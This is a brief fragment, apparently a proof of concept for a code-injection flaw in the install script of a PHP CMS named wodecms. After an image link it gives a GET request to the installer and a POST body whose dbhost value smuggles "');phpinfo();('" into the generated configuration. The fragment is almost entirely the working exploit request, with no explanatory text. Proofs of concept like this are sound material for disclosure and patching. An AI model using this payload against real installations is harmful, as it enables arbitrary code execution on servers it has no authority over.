 GET:http://127.0.0.1:92/install/index.php?step=4&install=1&n=1111POST:dbhost=127.0.0.1:3306#');phpinfo();('111&dbname=wodecms&dbuser=root&dbpw=root&manager\_email=admin&manager\_pwd=admin123&webpath=/